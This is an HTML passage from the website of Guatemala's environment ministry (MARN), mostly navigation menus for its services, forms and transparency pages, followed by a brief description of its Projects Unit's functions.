		<li id="menu-item-20481" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20481"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-cuencas/"><span class="menu-title-text">Dirección de Cuencas</span></a></li>
		<li id="menu-item-20482" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20482"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-monitoreo-y-vigilancia-del-agua/"><span class="menu-title-text">Dirección de Monitoreo Vigilancia Del Agua</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item megamenu nectar-megamenu-menu-item align-left width-100 menu-item-has-icon menu-item-20527"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><i class="nectar-menu-icon fa fa-cloud"></i><span class="menu-title-text">Servicios</span></a>
<ul class="sub-menu">
	<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item megamenu-column-padding-default menu-item-20484"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Plataformas</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20489" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20489"><a href="http://pcb.marn.gob.gt/"><span class="menu-title-text">PCB</span></a></li>
		<li id="menu-item-20490" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20490"><a href="https://apps.marn.gob.gt/sigegar/Account/Login?ReturnUrl=%2fsigegar"><span class="menu-title-text">SIGEGAR</span></a></li>
		<li id="menu-item-20491" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20491"><a href="http://snicc.marn.gob.gt/"><span class="menu-title-text">SNICC</span></a></li>
		<li id="menu-item-20492" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20492"><a href="http://siredd.marn.gob.gt/siredd"><span class="menu-title-text">SIRED</span></a></li>
		<li id="menu-item-20493" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20493"><a href="https://plataformaeducativa.marn.gob.gt/"><span class="menu-title-text">Plataforma Educativa</span></a></li>
		<li id="menu-item-20494" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20494"><a href="https://sip.marn.gob.gt/"><span class="menu-title-text">Sistema de Acceso a la Información Pública</span></a></li>
		<li id="menu-item-20499" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20499"><a href="https://biblioteca.marn.gob.gt/htmls/"><span class="menu-title-text">Biblioteca Virtual</span></a></li>
	</ul>
</li>
	<li id="menu-item-20495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20495"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Servicios en Linea</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-27603" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27603"><a href="https://saga.marn.gob.gt/#/login"><span class="menu-title-text">Sistema Ágil de Gestión Ambiental</span></a></li>
		<li id="menu-item-27771" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27771"><a href="https://apps.marn.gob.gt/LICENCIAS_PQ/Account/Login.aspx"><span class="menu-title-text">SIPRODE</span></a></li>
		<li id="menu-item-27604" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27604"><a href="https://marncore.marn.gob.gt/SAV/#/login"><span class="menu-title-text">Sistema de Auditorias Internas Voluntarias</span></a></li>
		<li id="menu-item-20496" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20496"><a href="https://apps.marn.gob.gt/consultas/ConsultawebInAm.aspx"><span class="menu-title-text">Estatus Expediente</span></a></li>
		<li id="menu-item-20497" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20497"><a href="https://apps.marn.gob.gt/EdictosPortal/"><span class="menu-title-text">Consulta de Edictos</span></a></li>
		<li id="menu-item-20498" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20498"><a href="https://apps.marn.gob.gt/Gestiones/Seguimiento.aspx"><span class="menu-title-text">Gestiones Administrativas</span></a></li>
		<li id="menu-item-28128" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-28128"><a href="https://apps.marn.gob.gt/Sicoda/Publico/Denunciante/RegistroDenuncia.aspx"><span class="menu-title-text">Denuncia Ambiental en línea</span></a></li>
		<li id="menu-item-28272" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-28272"><a href="https://apps.marn.gob.gt/Constancias_MARN/Views/Ingresos/Solicitud_MARN.aspx"><span class="menu-title-text">Solicitud de Constancia o Certificación MARN</span></a></li>
		<li id="menu-item-28550" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-28550"><a href="https://apps.marn.gob.gt/Atencion_Usuarios/Views/Ingreso/Ingreso_Peticion.aspx"><span class="menu-title-text">Solitud de Material a Usuarios</span></a></li>
	</ul>
</li>
	<li id="menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20516"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Recursos</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-30769" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30769"><a href="https://www.marn.gob.gt/tecnologias-de-saneamiento/"><span class="menu-title-text">Tecnologías de Saneamiento</span></a></li>
		<li id="menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20517"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/manuales-saga/"><span class="menu-title-text">Manuales-SAGA</span></a></li>
		<li id="menu-item-30837" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30837"><a href="https://www.marn.gob.gt/convocatorias-laborales/"><span class="menu-title-text">Convocatorias Laborales</span></a></li>
		<li id="menu-item-20519" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20519"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/convocatorias-de-proyectos/"><span class="menu-title-text">Convocatorias de Proyectos</span></a></li>
		<li id="menu-item-20520" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20520"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/documentos/"><span class="menu-title-text">Documentos del MARN</span></a></li>
	</ul>
</li>
	<li id="menu-item-20521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20521"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Kit Educativo</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20522" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20522"><a href="http://educacionvirtual.marn.gob.gt/LimpiandoElLago/index.html"><span class="menu-title-text">Limpiando el Lago</span></a></li>
		<li id="menu-item-20523" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20523"><a href="http://educacionvirtual.marn.gob.gt/GuardianesJuniorenAccion/index.html"><span class="menu-title-text">Guardianes Junior en  Acción</span></a></li>
		<li id="menu-item-20524" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20524"><a href="http://educacionvirtual.marn.gob.gt/ClasificandoBasura/index.html"><span class="menu-title-text">Clasificando Basura</span></a></li>
	</ul>
</li>
	<li id="menu-item-30054" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30054"><a href="https://www.marn.gob.gt/talleres-marn/"><span class="menu-title-text">Talleres MARN</span></a></li>
	<li id="menu-item-20525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20525"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/"><span class="menu-title-text">SINACIG</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20526" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20526"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/"><span class="menu-title-text">SINACIG</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-has-icon menu-item-20438"><a href="https://www.marn.gob.gt/noticias-ministerio-de-ambiente-y-recursos-naturales"><i class="nectar-menu-icon fa fa-newspaper-o"></i><span class="menu-title-text">Noticias</span></a>
<ul class="sub-menu">
	<li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20452"><a href="https://www.marn.gob.gt/noticias/campanas-del-marn/"><span class="menu-title-text">Campañas del MARN</span></a></li>
</ul>
</li>
<li id="menu-item-20439" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-has-icon menu-item-20439"><a href="https://www.marn.gob.gt/proyectos/"><i class="nectar-menu-icon fa fa-wrench"></i><span class="menu-title-text">Proyectos</span></a></li>
<li id="menu-item-20440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-has-icon menu-item-20440"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/"><i class="nectar-menu-icon fa fa-desktop"></i><span class="menu-title-text">Formularios</span></a>
<ul class="sub-menu">
	<li id="menu-item-20441" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20441"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/"><span class="menu-title-text">Formularios de Instrumentos Ambientales</span></a></li>
	<li id="menu-item-25314" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-25314"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-auditores/"><span class="menu-title-text">Formularios de Auditores Ambientales</span></a></li>
	<li id="menu-item-20442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20442"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/"><span class="menu-title-text">Formularios de Licencias Ambientales</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20443" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20443"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/"><span class="menu-title-text">Equipos de Refrigeración y Aire acondicionado</span></a></li>
		<li id="menu-item-20444" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20444"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-3-lic-amb-equi-refrig-y-aire-acondicionado/"><span class="menu-title-text">Importación o Exportación de Sustancia y Productos Controlados</span></a></li>
		<li id="menu-item-20445" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20445"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/solicitud-de-licencia-ambiental/"><span class="menu-title-text">Solicitud de Licencia Ambiental</span></a></li>
	</ul>
</li>
	<li id="menu-item-20446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20446"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/"><span class="menu-title-text">Formularios de Consultores Ambientales</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20447" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20447"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-consultores/"><span class="menu-title-text">Consultores Individuales</span></a></li>
		<li id="menu-item-20448" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20448"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/"><span class="menu-title-text">Empresas Consultoras</span></a></li>
	</ul>
</li>
	<li id="menu-item-20449" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20449"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/formularios-para-optar-por-incentivos/"><span class="menu-title-text">Formularios de Producción más Limpia</span></a></li>
	<li id="menu-item-20450" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20450"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/"><span class="menu-title-text">Formulario de Denuncia</span></a></li>
	<li id="menu-item-20451" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20451"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/otros-tramites/"><span class="menu-title-text">Otros Formularios</span></a></li>
</ul>
</li>
<li id="menu-item-20453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-has-icon menu-item-20453"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/"><i class="nectar-menu-icon fa fa-leanpub"></i><span class="menu-title-text">Información Pública</span></a>
<ul class="sub-menu">
	<li id="menu-item-20454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20454"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx"><span class="menu-title-text">Ley de Acceso a la Información Pública</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20455" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20455"><a href="https://sip.marn.gob.gt/ley/laipespaniol.pdf"><span class="menu-title-text">Ley de Acceso  a la Información Pública Español</span></a></li>
		<li id="menu-item-20456" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20456"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx"><span class="menu-title-text">Ley de Acceso a la Información Pública  en Idiomas Mayas</span></a></li>
		<li id="menu-item-20457" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20457"><a href="https://sip.marn.gob.gt/views/Laipsenias.aspx"><span class="menu-title-text">Ley de Acceso a la Información Pública en Idioma de Señas</span></a></li>
	</ul>
</li>
	<li id="menu-item-22281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-22281"><a href="https://www.marn.gob.gt/informes_2023/"><span class="menu-title-text">Rendición de Cuentas</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29462" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-29462"><a href="https://www.marn.gob.gt/informes-2025/"><span class="menu-title-text">Año 2025</span></a></li>
		<li id="menu-item-26013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-26013"><a href="https://www.marn.gob.gt/informes_2024/"><span class="menu-title-text">Año 2024</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-26016" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26016"><a href="https://www.marn.gob.gt/informes_2024/"><span class="menu-title-text">Informes</span></a></li>
			<li id="menu-item-26017" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26017"><a href="https://www.marn.gob.gt/tableros_2024/"><span class="menu-title-text">Tableros</span></a></li>
		</ul>
</li>
		<li id="menu-item-26014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-26014"><a href="https://www.marn.gob.gt/informes_2023/"><span class="menu-title-text">Año 2023</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-26018" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26018"><a href="https://www.marn.gob.gt/informes_2023/"><span class="menu-title-text">Informes</span></a></li>
			<li id="menu-item-26019" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26019"><a href="https://www.marn.gob.gt/tableros_2023/"><span class="menu-title-text">Tableros</span></a></li>
		</ul>
</li>
		<li id="menu-item-26015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-26015"><a href="https://www.marn.gob.gt/informes_2022/"><span class="menu-title-text">Año 2022</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-26020" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26020"><a href="https://www.marn.gob.gt/informes_2022/"><span class="menu-title-text">Informes</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20458" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20458"><a href="https://sip.marn.gob.gt/Publico.aspx"><span class="menu-title-text">Información Pública de Oficio</span></a></li>
	<li id="menu-item-20459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20459"><a href="https://sip.marn.gob.gt/Solicitud.aspx"><span class="menu-title-text">Solicitud de Información Pública</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20460" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20460"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/instrucciones-para-la-solicitud-de-informacion-publica/"><span class="menu-title-text">Instrucciones para Solicitud de Información Pública</span></a></li>
		<li id="menu-item-20461" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20461"><a href="https://sip.marn.gob.gt/Solicitud.aspx"><span class="menu-title-text">Formulario de Solicitud de Información Pública</span></a></li>
	</ul>
</li>
	<li id="menu-item-20462" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20462"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-presupuestaria/"><span class="menu-title-text">Transparencia Presupuestaria</span></a></li>
	<li id="menu-item-20463" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20463"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/compras-por-covid-19/"><span class="menu-title-text">Compras por Covid</span></a></li>
	<li id="menu-item-20464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20464"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/"><span class="menu-title-text">Transparencia Activa</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20465" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20465"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/estadisticas-de-unidad-de-acceso-a-la-informacion-publica/"><span class="menu-title-text">Estadísticas de Solicitudes</span></a></li>
		<li id="menu-item-20466" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20466"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/capacitaciones-por-ano/"><span class="menu-title-text">Capacitaciones por año</span></a></li>
		<li id="menu-item-20467" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20467"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/informacion-relevante/"><span class="menu-title-text">Informe Relevante</span></a></li>
		<li id="menu-item-20468" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20468"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/gobierno-abierto/"><span class="menu-title-text">Gobierno Abierto</span></a></li>
		<li id="menu-item-20469" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20469"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/datos-abiertos/"><span class="menu-title-text">Datos Abiertos</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27784" class="btn-contacto menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27784"><a href="https://saga.marn.gob.gt/"><span class="menu-title-text">SAGA</span></a></li>

							</ul>
						

					</nav>

					

				</div><!--/span_9-->

				
					<div class="right-aligned-menu-items">
						<nav>
							<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>

							</ul>

							<ul><li id="social-in-menu" class="button_social_group"><a target="_blank" href="https://facebook.com/marngtambiente/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" href="https://www.instagram.com/marngt/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a><a target="_blank" href="https://api.whatsapp.com/send?phone=50252132971&#038;text=Hola,%20visit%C3%A9%20su%20p%C3%A1gina%20web%20y%20quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre:"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a target="_blank" href="https://www.tiktok.com/@marnguate"><span class="screen-reader-text">tiktok</span><i class="icon-salient-tiktok" aria-hidden="true"></i> </a><a  href="https://mail.marn.gob.gt/owa/auth/logon.aspx?replaceCurrent=1&#038;url=https%3a%2f%2fmail.marn.gob.gt%2fowa%2f"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul>
						</nav>
					</div><!--/right-aligned-menu-items-->

					

			</div><!--/row-->
			
		</div><!--/container-->
	</header>
		
	</div>
	
	<div id="ajax-content-wrap">

<div class="container-wrap">
	<div class="container main-content">
		<div class="row">
			
		<div id="fws_6971f1178d800"  data-column-margin="default" data-midnight="light" data-top-percent="9%" data-bottom-percent="17%"  class="wpb_row vc_row-fluid vc_row top-level full-width-section  "  style="padding-top: calc(100vw * 0.09); padding-bottom: calc(100vw * 0.17); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="true"><div class="inner-wrap using-image"><div class="row-bg using-image"  style="background-position: left top; background-repeat: no-repeat; " data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2022/01/Portada-Unidad-de-Proyectos.png"></div></div><div class="row-bg-overlay" style="background: rgba(255,255,255,0.001); background: linear-gradient(45deg,rgba(255,255,255,0.001) 0%,#6ca5c1 100%);  opacity: 0.95; "></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-split-heading" data-align="default" data-m-align="inherit" data-animation-type="default" data-animation-delay="0" data-m-rm-animation="" data-stagger="" data-custom-font-size="false" ><div class="heading-line" > <div><h2>Unidad de Proyectos</h2> </div> </div><div class="heading-line" > <div><h5>Viceministerio de Recursos Naturales y Cambio Climático</h5> </div> </div><div class="heading-line" > <div><p>MARN </div> </div></div>
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_6971f1178e00d"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content  vc_row-o-equal-height vc_row-flex  vc_row-o-content-top  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="nectar-shape-divider-wrap no-color " style=" height:50px;"  data-height="50" data-front="" data-style="curve_opacity" data-position="top" ><svg class="nectar-shape-divider" fill="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <path d="M 0 14 s 88.64 3.48 300 36 c 260 40 514 27 703 -10 l 12 28 l 3 36 h -1018 z"></path> <path d="M 0 45 s 271 45.13 500 32 c 157 -9 330 -47 515 -63 v 86 h -1015 z"></path> <path d="M 0 58 s 188.29 32 508 32 c 290 0 494 -35 494 -35 v 45 h -1002 z"></path> </svg></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style=" color: rgba(10,10,10,0.65);" class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-overlay-color="true" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap" data-bg-animation="none"><div class="column-bg-overlay"></div><div class="column-overlay-layer" style="background: #1e73be; background: linear-gradient(90deg,#1e73be 0%,#81d742 100%);  opacity: 0.3; "></div></div>
			<div class="wpb_wrapper">
				<div id="fws_6971f1178fdd6" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row  "  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div style=" color: rgba(10,10,10,0.65);" class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column centered-text padding-3-percent inherit_tablet inherit_phone " data-cfc="true"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar_icon_wrap" data-style="default" data-padding="0px" data-color="accent-color" style="" >
		<div class="nectar_icon" ><i style="font-size: 60px; line-height: 60px; height: 60px; width: 60px;" class="fa fa-users"></i></div>
	</div><h4 style="color: rgba(10,10,10,0.65);text-align: center" class="vc_custom_heading" >EJECUCIÓN</h4><p style="color: rgba(10,10,10,0.65);text-align: justify" class="vc_custom_heading" >Coordinar la ejecución e implementación de los proyectos del Ministerio, financiados con fondos nacionales o de cooperación externa</p>
		</div> 
	</div>
	</div> 

	<div style=" color: rgba(0,0,0,0.65);" class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column centered-text padding-3-percent inherit_tablet inherit_phone " data-cfc="true"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar_icon_wrap" data-style="default" data-padding="0px" data-color="accent-color" style="" >
		<div class="nectar_icon" ><i style="font-size: 60px; line-height: 60px; height: 60px; width: 60px;" class="fa fa-wpforms"></i></div>
	</div><h4 style="color: rgba(10,10,10,0.65);text-align: center" class="vc_custom_heading" >FORMULAR</h4><p style="color: rgba(10,10,10,0.65);text-align: justify" class="vc_custom_heading" >Formular perfiles de proyectos, diseñar y aplicar sistemas, metodologías y herramientas para la supervisión, monitoreo y evaluación del cumplimiento de los indicadores y metas establecidas para cada proyecto, en concordancia con las políticas de los organismos cooperantes</p>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column centered-text padding-3-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar_icon_wrap" data-style="default" data-padding="0px" data-color="accent-color" style="" >
		<div class="nectar_icon" ><i style="font-size: 60px; line-height: 60px; height: 60px; width: 60px;" class="fa fa-handshake-o"></i></div>
	</div><h4 style="color: rgba(10,10,10,0.65);text-align: center" class="vc_custom_heading" >COORDINAR</h4><p style="color: rgba(10,10,10,0.65);text-align: justify" class="vc_custom_heading" >Coordinar acciones con los equipos de trabajo, en relación con los proyectos a desarrollar</p>
		</div> 
	</div>
	</div> 
